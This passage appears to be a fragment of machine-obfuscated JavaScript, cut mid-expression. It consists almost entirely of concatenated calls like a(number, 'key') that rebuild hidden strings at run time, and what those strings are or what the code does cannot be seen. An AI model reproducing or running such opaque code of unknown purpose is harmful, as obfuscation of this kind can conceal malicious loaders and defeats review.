"obAX")+a(1167,"HEoN")+a(3787,"obAX")+a(933,"L6lM")+a(1304,"R4#n")+a(2549,"IMqI")+a(6644,"$yJ\x26")+a(3897,"$yJ\x26")+a(1857,"IMqI")+a(2843,"$svT")+a(2869,"ykqI")+a(1497,"!Kb9")+a(4571,"ykqI")+a(2430,"W)Ho")+a(6363,"dHP8")+a(1751,"R4#n")+a(3855,"9dSr")+a(2182,"HEoN")+a(3095,"IMqI")+a(5472,"429S")+a(5293,"qE3m")+a(1888,"9dSr")+a(2117,"R4#n")+a(3952,"GmjV")+a(6015,"j%ce")+a(1918,"goCW")+a(2821,"L6lM")+a(5431,"x(AS")+a(5290,"5A))")+a(5624,"x(AS")+a(6616,"9dSr")+a(3840,"4kKo")+a(6764,"9dSr")+a(1230,"PGQm")+
a(6655,"e9Z9")+a(5503,"HXHg")+a(2563,"YDL8")+a(6535,"I8Z%")+a(5114,"HXHg")+a(4186,"khUN")+a(1991,"ATtO")+a(3169,"dHP8")+a(2791,"5A))")+a(641,"HEoN")+a(2617,"I8Z%")+a(6415,"N3V5")+a(1816,"!Kb9")+a(4118,"6xAV")+a(615,"4kKo")+a(5637,"So21")+a(5781,"4kKo")+a(3472,"P(9C")+a(5321,"GmjV")+a(1808,"PGQm")+a(5998,"1$3H")+a(5111,"v)ug")+a(477,"j%ce")+a(3708,"I8Z%")+a(2991,"A3tb")+a(1618,"A3tb")+a(762,"W)Ho")+a(2766,"So21")+a(1523,"PPo@")+a(923,"4kKo")+a(6976,"A3tb")+a(1453,"NaRR")+a(3832,"3\x26[A")+a(6817,"A3tb")+
a(2855,"A3tb")+a(6204,"SaTq")+a(5487,"$svT")+a(5230,"$svT")+a(3055,"b8ET")+a(3888,"!etb")+a(2215,"P(9C")+a(871,"V)ka")+a(1417,"dHP8")+a(5960,"Dj#4")+a(3226,"SaTq")+a(4665,"ykqI")+a(1076,"P(9C")+a(6867,"pSqP")+a(5731,"cqGA")+a(911,"goCW")+a(1696,"HXHg")+a(2499,"GmjV")+a(2486,"IMqI")+a(3956,"cqGA")+a(3559,"dHP8")+a(1877,"nWUx")+a(7099,"ykqI")+a(6472,"9dSr")+a(4486,"dHP8")+a(7073,"H\x26Mf")+a(3552,"H\x26Mf")+a(5835,"R4#n")+a(565,"429S")+a(2161,"cqGA")+a(1834,"4kKo")+a(1128,"IMqI")+a(3406,"x(AS")+a(1628,
"5A))")+a(2726,"v)ug")+a(2829,"SSQ6")+a(1574,"4kKo")+a(3957,"]hle")+a(1295,"R4#n")+a(2180,"So21")+a(5617,"x(AS")+a(2692,"]hle")+a(5504,"HEoN")+a(3578,"$yJ\x26")+a(3188,"pSqP")+a(1843,"PPo@")+a(5786,"5A))")+a(908,"ATtO")+a(5246,"!Kb9")+a(3276,"cqGA")+a(2652,"YDL8")+a(6233,"HEoN")+a(762,"W)Ho")+a(7059,"HXHg")+a(6793,"IMqI")+a(1202,"$yJ\x26")+a(4644,"nWUx")+a(3173,"x(AS")+a(2408,"ykqI")+a(855,"!Kb9")+(a(957,"HXHg")+a(1114,"3\x26[A")+a(1904,"goCW")+a(6344,"V)ka")+a(7060,"R4#n")+a(4255,"So21")+a(4172,
"!etb")+a(4900,"e9Z9")+a(4901,"P(9C")+a(3381,"e9Z9")+a(5814,"$yJ\x26")+a(549,"$yJ\x26")+a(861,"SSQ6")+a(6809,"W)Ho")+a(705,"6xAV")+a(3258,"j%ce")+a(6324,"So21")+a(3297,"R4#n")+a(5332,"H\x26Mf")+a(2723,"N3V5")+a(6384,"8W9h")+a(5132,"!Kb9")+a(5373,"$svT")+a(1603,"cqGA")+a(6775,"A3tb")+a(963,"cqGA")+a(4227,"NaRR")+a(6632,"A3tb")+a(1119,"!Kb9")+a(6739,"HEoN")+a(5928,"R4#n")+a(4892,"So21")+a(2008,"nWUx")+a(2439,"I8Z%")+a(3123,"ATtO")+a(3164,"obAX")+a(463,"!Kb9")+a(7138,"goCW")+a(6988,"429S")+a(1892,"9dSr")+
a(3124,"pSqP")+a(5862,"obAX")+a(5277,"H\x26Mf")+a(1648,"H\x26Mf")+a(3561,"R4#n")+a(577,"obAX")+a(6323,"P(9C")+a(5061,"So21")+a(4124,"9dSr")+a(1049,"goCW")+a(853,"8W9h")+a(6044,"cqGA")+a(1862,"NaRR")+a(1391,"!etb")+a(6946,"Dj#4")+a(4986,"1$3H")+a(4833,"4kKo")+a(5309,"6xAV")+a(3440,"1$3H")+a(5072,"v)ug")+a(5779,"So21")+a(4670,"So21")+a(3138,"4kKo")+a(4602,"goCW")+a(2544,"HEoN")+a(1892,"9dSr")+a(2727,"ykqI")+a(4130,"PGQm")+a(3073,"9dSr")+a(5061,"So21")+a(6970,"cqGA")+a(3992,"v)ug")+a(4227,"NaRR")+a(6123,
"8W9h")+a(4574,"e9Z9")+a(6319,"So21")+a(7044,"R4#n")+a(538,"L6lM")+a(5270,"6xAV")+a(5950,"cqGA")+a(620,"j%ce")+a(5089,"CSA[")+a(6520,"e9Z9")+a(2183,"N3V5")+a(5767,"5A))")+a(3111,"qE3m")+a(4287,"]hle")+a(2257,"8W9h")+a(1071,"ykqI")+a(1058,"9dSr")+a(1679,"1$3H")+a(7122,"SaTq")+a(2870,"nWUx")+a(6541,"6xAV")+a(6200,"8W9h")+a(2351,"b8ET")+a(2363,"Dj#4")+a(5001,"v)ug")+a(530,"GmjV")+a(1635,"khUN")+a(4888,"9dSr")+a(752,"x(AS")+a(1635,"khUN")+a(684,"obAX")+a(5229,"HEoN")+a(3622,"ATtO")+a(2584,"!etb")+a(6816,
"A3tb")+a(5212,"I8Z%")+a(416,"3\x26[A")+a(3300,"W)Ho")+a(2743,"PGQm")+a(4521,"PGQm")+a(5462,"IMqI")+a(5183,"NaRR")+a(1926,"x(AS")+a(6297,"HXHg")+a(2452,"5A))")+a(4470,"ATtO")+a(607,"qE3m")+a(2616,"goCW")+a(6079,"P(9C")+a(4558,"GmjV")+a(4115,"I8Z%")+a(3900,"Dj#4")+a(5162,"!etb")+a(1582,"$yJ\x26")+a(1212,"I8Z%")+a(3808,"3\x26[A")+a(4865,"khUN")+a(1882,"8W9h")+a(7058,"V)ka")+a(1920,"v)ug")+a(818,"YDL8")+a(979,"H\x26Mf")+a(1265,"P(9C")+a(5283,"So21")+a(4858,"3\x26[A")+a(1105,"Dj#4")+a(1498,"qE3m")+a(3634,
"5A))")+a(5664,"HXHg")+a(803,"e9Z9")+a(4058,"L6lM")+a(1043,"khUN")+a(455,"3\x26[A")+a(1175,"W)Ho")+a(2774,"Dj#4")+a(3828,"YDL8")+a(2436,"HEoN")+a(2835,"4kKo")+a(1505,"nWUx")+a(1340,"SaTq")+a(2295,"YDL8")+a(6920,"ATtO")+a(3872,"429S")+a(3821,"cqGA")+a(4168,"HXHg")+a(4895,"5A))")+a(3526,"9dSr")+a(5292,"N3V5")+a(5506,"1$3H")+a(3738,"NaRR")+a(2534,"L6lM")+a(880,"Dj#4")+a(885,"1$3H")+a(1518,"ATtO")+a(3396,"A3tb")+a(6996,"qE3m")+a(3199,"$yJ\x26")+a(6426,"1$3H")+a(647,"cqGA")+a(1296,"PGQm")+a(4261,"L6lM")+
a(822,"IMqI")+a(6692,"cqGA")+a(592,"CSA[")+a(2791,"5A))")+a(6941,"PGQm")+a(612,"IMqI")+a(2234,"GmjV")+a(4214,"dHP8")+a(3638,"b8ET")+a(950,"HEoN")+a(5602,"8W9h")+a(6473,"P(9C")+a(6294,"qE3m")+a(2100,"8W9h")+a(4734,"dHP8")+a(6320,"8W9h")+a(2275,"PPo@")+a(5137,"e9Z9")+a(3351,"8W9h")+a(6619,"obAX")+a(3982,"khUN")+a(5908,"!Kb9")+a(5827,"PPo@")+a(4886,"]hle")+a(6332,"PGQm")+a(1643,"HEoN"))+(a(6605,"nWUx")+a(3738,"NaRR")+a(4926,"b8ET")+a(5259,"6xAV")+a(1236,"j%ce")+a(3465,"]hle")+a(5815,"khUN")+a(3618,"nWUx")+
a(2969,"V)ka")+a(4223,"5A))")+a(6621,"6xAV")+a(6844,"GmjV")+a(2309,"CSA[")+a(2880,"Dj#4")+a(3709,"8W9h")+a(2489,"khUN")+a(5552,"N3V5")+a(1615,"!Kb9")+a(4375,"HEoN")+a(6408,"$svT")+a(6261,"GmjV")+a(6420,"A3tb")+a(2904,"goCW")+a(6730,"SSQ6")+a(710,"x(AS")+a(6723,"obAX")+a(4068,"cqGA")+a(452,"ATtO")+a(458,"obAX")+a(3701,"pSqP")+a(7031,"4kKo")+a(3216,"V)ka")+a(4539,"$svT")+a(5930,"qE3m")+a(4124,"9dSr")+a(3378,"SaTq")+a(454,"H\x26Mf")+a(3621,"b8ET")+a(675,"nWUx")+a(690,"ATtO")+a(1899,"V)ka")+a(6076,"Dj#4")+
a(2384,"NaRR")+a(5970,"V)ka")+a(1208,"PPo@")+a(5187,"ATtO")+a(1844,"A3tb")+a(3660,"I8Z%")+a(705,"6xAV")+a(2075,"GmjV")+a(6307,"]hle")+a(6946,"Dj#4")+a(3964,"4kKo")+a(5086,"R4#n")+a(2458,"$yJ\x26")+a(6118,"YDL8")+a(3332,"9dSr")+a(3971,"V)ka")+a(6848,"khUN")+a(2424,"L6lM")+a(3960,"R4#n")+a(5059,"H\x26Mf")+a(575,"GmjV")+a(4700,"!Kb9")+a(630,"L6lM")+a(4946,"429S")+a(2779,"NaRR")+a(1237,"PGQm")+a(3154,"pSqP")+a(2578,"GmjV")+a(6184,"!etb")+a(5504,"HEoN")+a(3092,"b8ET")+a(4167,"IMqI")+a(5678,"!Kb9")+a(2421,
"$yJ\x26")+a(835,"3\x26[A")+a(2653,"CSA[")+a(2757,"qE3m")+a(5052,"SSQ6")+a(3843,"1$3H")+a(4488,"429S")+a(6897,"IMqI")+a(3813,"obAX")+a(4959,"qE3m")+a(2035,"NaRR")+a(6709,"j%ce")+a(4300,"P(9C")+a(7013,"GmjV")+a(1976,"PPo@")+a(6428,"GmjV")+a(2611,"!etb")+a(1580,"ATtO")+a(5101,"cqGA")+a(4590,"Dj#4")+a(4786,"NaRR")+a(2770,"v)ug")+a(4339,"SSQ6")+a(5788,"P(9C")+a(5514,"P(9C")+a(1459,"v)ug")+a(3492,"obAX")+a(3027,"IMqI")+a(2683,"x(AS")+a(522,"CSA[")+a(3670,"]hle")+a(3177,"Dj#4")+a(903,"obAX")+a(2557,"3\x26[A")+
a(627,"qE3m")+a(4582,"8W9h")+a(6397,"N3V5")+a(4370,"$svT")+a(5758,"I8Z%")+a(5117,"GmjV")+a(1749,"Dj#4")+a(3479,"PPo@")+a(6722,"8W9h")+a(7121,"nWUx")+a(1255,"L6lM")+a(4801,"pSqP")+a(2094,"pSqP")+a(2627,"IMqI")+a(6976,"A3tb")+a(4177,"cqGA")+a(2952,"CSA[")+a(6901,"6xAV")+a(4812,"L6lM")+a(5635,"nWUx")+a(764,"4kKo")+a(3306,"pSqP")+a(2263,"NaRR")+a(1677,"SaTq")+a(4921,"HXHg")+a(2606,"3\x26[A")+a(4934,"dHP8")+a(1962,"5A))")+a(3809,"GmjV")+a(2685,"PPo@")+a(4198,"$yJ\x26")+a(440,"ATtO")+a(2861,"j%ce")+a(882,
"dHP8")+a(5174,"HEoN")+a(594,"YDL8")+a(2932,"HXHg")+a(6216,"L6lM")+a(3510,"YDL8")+a(4403,"!Kb9")+a(5803,"6xAV")+a(4155,"P(9C")+a(2686,"Dj#4")+a(4533,"L6lM")+a(3738,"NaRR")+a(4220,"obAX")+a(4672,"!etb")+a(3250,"HXHg")+a(6239,"4kKo")+a(6547,"!Kb9")+a(4241,"So21")+a(5241,"4kKo")+a(4020,"]hle")+a(4237,"HXHg")+a(3284,"x(AS")+a(2284,"nWUx")+a(7105,"8W9h")+a(3461,"5A))")+a(4674,"L6lM")+a(1968,"L6lM")+a(2107,"8W9h")+a(5388,"CSA[")+a(3232,"IMqI")+a(1839,"SaTq")+a(3355,"PPo@")+a(870,"b8ET")+a(1065,"$svT")+
a(1802,"I8Z%")+a(3972,"HEoN")+a(6536,"NaRR")+a(1493,"H\x26Mf")+a(1045,"P(9C")+a(4009,"SaTq")+a(2608,"goCW")+a(6875,"V)ka")+a(5931,"W)Ho")+a(4163,"5A))")+a(1045,"P(9C")+a(1360,"ykqI")+a(6589,"nWUx")+a(486,"x(AS")+a(1291,"4kKo")+a(6777,"x(AS")+a(4757,"pSqP")+a(3447,"PPo@")+a(2382,"N3V5")+a(6237,"khUN")+a(972,"khUN")+a(879,"N3V5")+a(1856,"dHP8")+a(6090,"khUN"))+(a(3603,"9dSr")+a(803,"e9Z9")+a(4058,"L6lM")+a(1931,"1$3H")+a(1078,"HXHg")+a(6561,"V)ka")+a(6612,"YDL8")+a(4425,"3\x26[A")+a(4340,"e9Z9")+a(6050,
"obAX")+a(3796,"!Kb9")+a(1585,"GmjV")+a(4361,"1$3H")+a(4920,"I8Z%")+a(6457,"6xAV")+a(1745,"L6lM")+a(4352,"L6lM")+a(702,"5A))")+a(2044,"6xAV")+a(2068,"N3V5")+a(6392,"obAX")+a(3418,"b8ET")+a(2488,"I8Z%")+a(1459,"v)ug")+a(2224,"j%ce")+a(6156,"3\x26[A")+a(2682,"PPo@")+a(814,"!etb")+a(2957,"ykqI")+a(6009,"6xAV")+a(6642,"pSqP")+a(2976,"N3V5")+a(4691,"GmjV")+a(6279,"obAX")+a(5693,"Dj#4")+a(5773,"khUN")+a(1963,"1$3H")+a(6582,"P(9C")+a(6215,"dHP8")+a(2769,"N3V5")+a(5219,"6xAV")+a(6332,"PGQm")+a(2328,"goCW")+
a(3053,"$svT")+a(6885,"v)ug")+a(4480,"I8Z%")+a(5151,"H\x26Mf")+a(5720,"!Kb9")+a(6744,"W)Ho")+a(1172,"SaTq")+a(6025,"3\x26[A")+a(4870,"$yJ\x26")+a(4107,"So21")+a(6256,"IMqI")+a(3686,"I8Z%")+a(6720,"IMqI")+a(5577,"b8ET")+a(2712,"$yJ\x26")+a(505,"H\x26Mf")+a(3991,"3\x26[A")+a(1572,"Dj#4")+a(3776,"I8Z%")+a(1793,"429S")+a(5467,"5A))")+a(3560,"H\x26Mf")+a(3844,"R4#n")+a(843,"obAX")+a(5912,"L6lM")+a(5620,"HXHg")+a(5646,"j%ce")+a(965,"khUN")+a(3657,"L6lM")+a(5980,"b8ET")+a(4803,"$svT")+a(5482,"qE3m")+a(1287,
"L6lM")+a(6759,"goCW")+a(4871,"I8Z%")+a(2844,"obAX")+a(5670,"nWUx")+a(5125,"IMqI")+a(1284,"3\x26[A")+a(2163,"ykqI")+a(747,"A3tb")+a(5403,"NaRR")+a(1894,"PGQm")+a(6122,"4kKo")+a(5148,"ykqI")+a(2957,"ykqI")+a(5628,"429S")+a(1350,"qE3m")+a(2285,"429S")+a(4976,"ykqI")+a(6598,"R4#n")+a(1115,"PGQm")+a(421,"SaTq")+a(4910,"9dSr")+a(3965,"SaTq")+a(511,"W)Ho")+a(1373,"!etb")+a(4565,"SaTq")+a(6028,"$svT")+a(4606,"khUN")+a(5733,"$yJ\x26")+a(566,"PPo@")+a(6858,"j%ce")+a(3415,"b8ET")+a(1243,"b8ET")+a(3756,"ykqI")+
a(3850,"]hle")+a(1164,"goCW")+a(2402,"j%ce")+a(1554,"PPo@")+a(6755,"qE3m")+a(671,"V)ka")+a(3356,"CSA[")+a(1143,"nWUx")+a(516,"goCW")+a(5603,"]hle")+a(4693,"nWUx")+a(2945,"nWUx")+a(4683,"b8ET")+a(2609,"nWUx")+a(5248,"nWUx")+a(4836,"!Kb9")+a(2797,"HXHg")+a(1787,"HXHg")+a(3783,"NaRR")+a(6519,"pSqP")+a(1551,"e9Z9")+a(3046,"429S")+a(2798,"6xAV")+a(2560,"V)ka")+a(702,"5A))")+a(2103,"1$3H")+a(6622,"GmjV")+a(4662,"IMqI")+a(3951,"YDL8")+a(5605,"HEoN")+a(2575,"PPo@")+a(4271,"IMqI")+a(1813,"A3tb")+a(5843,"N3V5")+
a(4503,"6xAV")+a(663,"SaTq")+a(6661,"I8Z%")+a(703,"$yJ\x26")+a(782,"I8Z%")+a(1531,"e9Z9")+a(6700,"4kKo")+a(1780,"I8Z%")+a(613,"W)Ho")+a(3922,"6xAV")+a(5649,"x(AS")+a(4834,"CSA[")+a(6119,"HXHg")+a(5615,"P(9C")+a(7005,"9dSr")+a(4297,"CSA[")+a(5993,"!etb")+a(7100,"I8Z%")+a(3130,"So21")+a(6247,"nWUx")+a(815,"$yJ\x26")+a(5185,"GmjV")+a(807,"So21")+a(6135,"ykqI")+a(3067,"YDL8")+a(5108,"goCW")+a(4169,"e9Z9")+a(1283,"x(AS")+a(1662,"429S")+a(1083,"HEoN")+a(3451,"GmjV")+a(3267,"W)Ho")+a(1884,"pSqP")+a(1196,
"So21")+a(1462,"9dSr")+a(5697,"j%ce")+a(6175,"PPo@")+a(5410,"v)ug")+a(2507,"YDL8")+a(4909,"9dSr")+a(6744,"W)Ho")+a(4620,"HXHg")+a(6587,"Dj#4")+a(6405,"v)ug")+a(849,"PGQm")+a(1112,"1$3H")+a(2790,"pSqP")+a(3716,"ykqI")+a(6606,"PGQm")+a(6281,"L6lM")+a(1701,"SaTq")+a(4713,"GmjV")+a(3639,"qE3m")+a(4887,"ykqI")+a(503,"$svT")+a(2432,"V)ka")+a(5129,"obAX"))+(a(3399,"HEoN")+a(2164,"4kKo")+a(3150,"3\x26[A")+a(2321,"GmjV")+a(6663,"So21")+a(3317,"nWUx")+a(1521,"R4#n")+a(5960,"Dj#4")+a(6191,"H\x26Mf")+a(2706,
"A3tb")+a(2314,"P(9C")+a(2333,"e9Z9")+a(748,"4kKo")+a(3367,"YDL8")+a(6018,"IMqI")+a(6519,"pSqP")+a(6183,"dHP8")+a(1737,"1$3H")+a(1837,"P(9C")+a(5282,"NaRR")+a(6442,"HXHg")+a(5539,"3\x26[A")+a(2063,"b8ET")+a(3298,"khUN")+a(5276,"khUN")+a(4312,"IMqI")+a(4690,"qE3m")+a(2771,"PGQm")+a(6349,"5A))")+a(5841,"ykqI")+a(5687,"4kKo")+a(1587,"cqGA")+a(1690,"$yJ\x26")+a(4709,"N3V5")+a(3535,"CSA[")+a(685,"9dSr")+a(594,"YDL8")+a(2150,"qE3m")+a(3181,"W)Ho")+a(1872,"P(9C")+a(6027,"IMqI")+a(928,"cqGA")+a(3214,"]hle")+
a(4661,"HXHg")+a(3937,"pSqP")+a(947,"v)ug")+a(3624,"L6lM")+a(1501,"1$3H")+a(5396,"4kKo")+a(5561,"I8Z%")+a(4313,"5A))")+a(2936,"e9Z9")+a(830,"9dSr")+a(2414,"$svT")+a(4579,"W)Ho")+a(559,"L6lM")+a(490,"ykqI")+a(4085,"j%ce")+a(3928,"qE3m")+a(3676,"dHP8")+a(3577,"5A))")+a(660,"!Kb9")+a(1538,"4kKo")+a(3357,"obAX")+a(2379,"GmjV")+a(2746,"obAX")+a(2669,"4kKo")+a(460,"SSQ6")+a(1827,"khUN")+a(1729,"nWUx")+a(2311,"qE3m")+a(3333,"e9Z9")+a(3989,"goCW")+a(3359,"goCW")+a(1155,"$svT")+a(6949,"goCW")+a(1457,"P(9C")+
a(4296,"SaTq")+a(6489,"3\x26[A")+a(1743,"SaTq")+a(6515,"pSqP")+a(4144,"Dj#4")+a(2160,"429S")+a(1362,"I8Z%")+a(3724,"N3V5")+a(4784,"I8Z%")+a(5508,"b8ET")+a(7012,"So21")+a(6288,"4kKo")+a(2975,"ATtO")+a(1126,"cqGA")+a(5796,"PGQm")+a(6022,"PGQm")+a(410,"CSA[")+a(1244,"HXHg")+a(6840,"cqGA")+a(5237,"YDL8")+a(5107,"429S")+a(3806,"IMqI")+a(3147,"]hle")+a(3500,"dHP8")+a(6599,"429S")+a(1499,"!etb")+a(5207,"5A))")+a(4364,"GmjV")+a(496,"CSA[")+a(3423,"429S")+a(6105,"1$3H")+a(4504,"V)ka")+a(1985,"IMqI")+a(1699,
"P(9C")+a(4735,"3\x26[A")+a(1085,"R4#n")+a(869,"PPo@")+a(1739,"obAX")+a(2262,"khUN")+a(5287,"6xAV")+a(3109,"!Kb9")+a(4653,"v)ug")+a(6441,"W)Ho")+a(1810,"V)ka")+a(6821,"A3tb")+a(4378,"goCW")+a(5623,"pSqP")+a(1664,"H\x26Mf")+a(1512,"9dSr")+a(2962,"3\x26[A")+a(3110,"W)Ho")+a(3652,"H\x26Mf")+a(1374,"ykqI")+a(2966,"j%ce")+a(5352,"goCW")+a(2654,"x(AS")+a(6830,"SSQ6")+a(5931,"W)Ho")+a(5434,"v)ug")+a(1515,"b8ET")+a(5164,"1$3H")+a(1967,"j%ce")+a(3307,"b8ET")+a(2805,"YDL8")+a(6853,"So21")+a(1207,"pSqP")+a(6960,
"j%ce")+a(6308,"SSQ6")+a(4248,"YDL8")+a(3190,"goCW")+a(6180,"$yJ\x26")+a(2504,"YDL8")+a(1878,"!etb")+a(5565,"V)ka")+a(5787,"HEoN")+a(775,"x(AS")+a(2723,"N3V5")+a(5820,"x(AS")+a(7004,"Dj#4")+a(6561,"V)ka")+a(4906,"L6lM")+a(1158,"pSqP")+a(1073,"goCW")+a(5485,"V)ka")+a(3403,"HEoN")+a(4082,"PGQm")+a(2286,"I8Z%")+a(829,"R4#n")+a(6976,"A3tb")+a(5379,"1$3H")+a(6444,"GmjV")+a(1293,"j%ce")+a(4606,"khUN")+a(3831,"4kKo")+a(3638,"b8ET")+a(2591,"W)Ho")+a(5196,"V)ka")+a(6610,"H\x26Mf")+a(4772,"IMqI")+a(5048,"$yJ\x26")+
a(1583,"4kKo")+a(3790,"5A))")+a(3037,"$yJ\x26")+a(4745,"A3tb")+a(5071,"I8Z%")+a(3459,"9dSr")+a(2168,"P(9C")+a(5621,"1$3H")+a(6222,"qE3m")+a(1208,"PPo@")+a(4455,"L6lM")+a(3528,"L6lM")+a(2879,"429S")+a(4681,"A3tb")+a(4473,"429S")+a(3329,"R4#n")+a(4810,"L6lM")+a(6065,"HEoN")+a(3179,"V)ka")+a(6461,"e9Z9")+a(805,"H\x26Mf")+a(6656,"e9Z9")+a(6746,"SSQ6"))+(a(1297,"goCW")+a(5062,"]hle")+a(3185,"9dSr")+a(4471,"e9Z9")+a(6634,"H\x26Mf")+a(3346,"Dj#4")+a(2451,"1$3H")+a(1286,"SSQ6")+a(4877,"1$3H")+a(4548,"SSQ6")+
a(6371,"nWUx")+a(1423,"GmjV")+a(4351,"$yJ\x26")+a(3935,"W)Ho")+a(4240,"P(9C")+a(759,"9dSr")+a(4053,"SSQ6")+a(6608,"dHP8")+a(437,"IMqI")+a(6761,"V)ka")+a(4830,"A3tb")+a(4084,"GmjV")+a(2308,"I8Z%")+a(3699,"!etb")+a(2450,"x(AS")+a(5433,"CSA[")+a(3176,"5A))")+a(6857,"PGQm")+a(4531,"cqGA")+a(4577,"]hle")+a(6689,"429S")+a(2725,"j%ce")+a(1299,"9dSr")+a(2339,"khUN")+a(4002,"b8ET")+a(3907,"x(AS")+a(2531,"9dSr")+a(2416,"H\x26Mf")+a(2903,"1$3H")+a(6553,"8W9h")+a(5322,"6xAV")+a(7051,"qE3m")+a(3456,"b8ET")+a(2046,
"qE3m")+a(653,"N3V5")+a(5700,"v)ug")+a(5661,"!Kb9")+a(2570,"j%ce")+a(648,"429S")+a(4545,"W)Ho")+a(509,"L6lM")+a(3800,"j%ce")+a(792,"v)ug")+a(2681,"HEoN")+a(6728,"IMqI")+a(4298,"A3tb")+a(3925,"ykqI")+a(3884,"b8ET")+a(3588,"A3tb")+a(6346,"HEoN")+a(2058,"SaTq")+a(2470,"obAX")+a(2249,"HXHg")+a(5587,"NaRR")+a(2852,"qE3m")+a(720,"]hle")+a(5139,"W)Ho")+a(1108,"]hle")+a(2149,"R4#n")+a(5458,"$yJ\x26")+a(2196,"dHP8")+a(6310,"]hle")+a(6083,"HEoN")+a(2558,"P(9C")+a(5744,"!Kb9")+a(1262,"N3V5")+a(531,"H\x26Mf")+
a(524,"Dj#4")+a(3324,"5A))")+a(4204,"9dSr")+a(4080,"429S")+a(3312,"N3V5")+a(2946,"CSA[")+a(4127,"b8ET")+a(2232,"SaTq")+a(2020,"NaRR")+a(1960,"HEoN")+a(4116,"4kKo")+a(6673,"cqGA")+a(2254,"$svT")+a(6006,"HXHg")+a(5608,"pSqP")+a(981,"PGQm")+a(1355,"PGQm")+a(1971,"5A))")+a(3569,"j%ce")+a(2940,"nWUx")+a(3328,"!etb")+a(5359,"I8Z%")+a(433,"1$3H")+a(5306,"x(AS")+a(2673,"W)Ho")+a(955,"khUN")+a(6559,"j%ce")+a(6532,"9dSr")+a(5825,"9dSr")+a(5762,"W)Ho")+a(5883,"!etb")+a(3383,"P(9C")+a(3590,"9dSr")+a(1227,"A3tb")+
a(1874,"HEoN")+a(3514,"W)Ho")+a(7008,"3\x26[A")+a(3137,"x(AS")+a(2186,"$svT")+a(4195,"H\x26Mf")+a(2209,"H\x26Mf")+a(4205,"v)ug")+a(2300,"NaRR")+a(2203,"I8Z%")+a(1116,"6xAV")+a(6014,"obAX")+a(6967,"H\x26Mf")+a(4918,"x(AS")+a(5769,"ykqI")+a(3407,"YDL8")+a(3237,"ATtO")+a(3288,"IMqI")+a(4216,"8W9h")+a(3172,"SSQ6")+a(5372,"j%ce")+a(2519,"pSqP")+a(7096,"SaTq")+a(4750,"$svT")+a(5971,"HEoN")+a(6539,"nWUx")+a(7014,"GmjV")+a(4140,"Dj#4")+a(1863,"$yJ\x26")+a(5260,"GmjV")+a(5375,"cqGA")+a(3804,"j%ce")+a(1025,
"v)ug")+a(5242,"qE3m")+a(6648,"Dj#4")+a(6195,"PPo@")+a(4413,"e9Z9")+a(7113,"R4#n")+a(2965,"I8Z%")+a(4703,"ykqI")+a(2093,"4kKo")+a(1944,"GmjV")+a(5534,"x(AS")+a(2154,"e9Z9")+a(4122,"SSQ6")+a(4360,"I8Z%")+a(1186,"V)ka")+a(6314,"W)Ho")+a(1876,"Dj#4")+a(2438,"Dj#4")+a(7048,"SaTq")+a(2984,"HXHg")+a(6902,"YDL8")+a(1148,"PPo@")+a(6298,"x(AS")+a(4105,"ykqI")+a(3270,"Dj#4")+a(4202,"8W9h")+a(5547,"!etb")+a(6832,"HEoN")+a(4281,"W)Ho")+a(5579,"e9Z9")+a(651,"5A))")+a(2387,"L6lM")+a(1409,"R4#n")+a(3795,"!etb")+
a(2537,"CSA[")+a(4650,"5A))")+a(5085,"$yJ\x26")+a(6779,"e9Z9")+a(4880,"SaTq")+a(2206,"goCW")+a(4384,"$yJ\x26")+a(5941,"SaTq")+a(6929,"$yJ\x26")+a(4575,"H\x26Mf")+a(6411,"PPo@")+a(7028,"HXHg")+a(3377,"8W9h")+a(5364,"W)Ho")+a(5924,"nWUx")+a(4074,"L6lM")+a(4321,"HEoN")+a(2431,"khUN")+a(1886,"P(9C")+a(6451,"4kKo")+a(1479,"YDL8")+a(1201,"So21")+a(2815,"goCW"))+(a(2928,"1$3H")+a(598,"j%ce")+a(6491,"8W9h")+a(3636,"9dSr")+a(6838,"R4#n")+a(4835,"e9Z9")+a(4251,"Dj#4")+a(3898,"ykqI")+a(5976,"NaRR")+a(5987,"x(AS")+
a(5784,"]hle")+a(733,"x(AS")+a(925,"!etb")+a(1598,"khUN")+a(3386,"$svT")+a(4091,"e9Z9")+a(5374,"4kKo")+a(3050,"9dSr")+a(3645,"cqGA")+a(5191,"8W9h")+a(2638,"!Kb9")+a(4343,"pSqP")+a(3615,"$yJ\x26")+a(4087,"4kKo")+a(4495,"CSA[")+a(5709,"ykqI")+a(3244,"b8ET")+a(3282,"V)ka")+a(4350,"429S")+a(3893,"IMqI")+a(6136,"dHP8")+a(4751,"I8Z%")+a(1897,"N3V5")+a(1257,"SSQ6")+a(2448,"PGQm")+a(2043,"!Kb9")+a(4522,"HEoN")+a(467,"PGQm")+a(2599,"4kKo")+a(3455,"dHP8")+a(1778,"nWUx")+a(5103,"cqGA")+a(1366,"b8ET")+a(4055,
"cqGA")+a(6273,"cqGA")+a(3593,"I8Z%")+a(6265,"3\x26[A")+a(4815,"N3V5")+a(2783,"R4#n")+a(4025,"W)Ho")+a(920,"ykqI")+a(1987,"A3tb")+a(426,"3\x26[A")+a(6041,"CSA[")+a(4272,"pSqP")+a(4023,"H\x26Mf")+a(1335,"v)ug")+a(4794,"5A))")+a(3627,"Dj#4")+a(744,"!Kb9")+a(4273,"pSqP")+a(3629,"ATtO")+a(5083,"SaTq")+a(6168,"pSqP")+a(6477,"b8ET")+a(3076,"W)Ho")+a(1191,"N3V5")+a(1388,"SaTq")+a(5213,"ATtO")+a(3669,"ATtO")+a(755,"e9Z9")+a(1656,"SSQ6")+a(3126,"nWUx")+a(5323,"!etb")+a(1449,"HXHg")+a(4045,"IMqI")+a(3889,"!etb")+
a(5736,"NaRR")+a(4626,"HXHg")+a(4641,"b8ET")+a(4203,"PPo@")+a(1330,"R4#n")+a(5473,"cqGA")+a(5859,"$svT")+a(3694,"3\x26[A")+a(3864,"j%ce")+a(4773,"$yJ\x26")+a(6769,"SaTq")+a(1803,"6xAV")+a(694,"nWUx")+a(5765,"P(9C")+a(1014,"YDL8")+a(4397,"PGQm")+a(5848,"8W9h")+a(2417,"PGQm")+a(5668,"dHP8")+a(1433,"e9Z9")+a(4415,"4kKo")+a(443,"H\x26Mf")+a(743,"6xAV")+a(3503,"H\x26Mf")+a(2472,"PGQm")+a(1192,"v)ug")+a(2294,"SaTq")+a(6365,"SaTq")+a(3993,"$yJ\x26")+a(1814,"I8Z%")+a(3042,"4kKo")+a(2624,"j%ce")+a(3945,"A3tb")+
